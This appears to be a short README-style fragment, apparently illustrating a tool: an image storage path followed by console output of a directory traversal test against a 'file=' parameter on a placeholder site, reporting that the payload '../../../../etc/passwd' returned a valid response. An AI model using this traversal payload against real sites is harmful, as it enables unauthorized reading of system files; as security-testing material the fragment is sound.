 [*] Starting directory traversal test on http://hedefsite.com/vulnerable.php?file=
[+] Vulnerable parameter found!
[+] Payload ../../../../etc/passwd returned a valid response.
[+] Possible directory traversal vulnerability detected.
Results saved to sonuçlar.txt